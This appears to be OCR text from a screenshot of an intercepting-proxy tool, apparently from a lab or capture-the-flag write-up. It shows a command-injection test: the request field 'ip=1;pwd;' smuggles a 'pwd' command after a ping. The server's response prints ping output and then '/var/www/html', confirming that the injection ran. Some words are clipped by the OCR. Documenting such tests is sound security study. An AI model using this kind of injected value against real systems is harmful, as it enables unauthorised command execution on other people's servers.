 ip=1;pwd;
Search
0 highlights
esponse
retty Raw Hex Render
\n
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Fri, 24 Jan 2025 15:23:17 GMT
Connection: keep-alive
Content-Length: 265
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.023/0.023/0.023/0.000 ms
/var/www/html